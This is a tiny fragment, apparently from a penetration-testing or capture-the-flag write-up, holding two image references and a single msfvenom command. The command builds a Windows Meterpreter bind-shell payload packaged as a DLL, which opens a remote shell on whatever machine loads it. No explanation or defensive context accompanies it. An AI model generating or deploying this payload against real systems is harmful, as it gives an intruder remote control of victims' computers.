 msfvenom -p windows/meterpreter/bind_tcp LPORT=1003 -f dll > x86.dll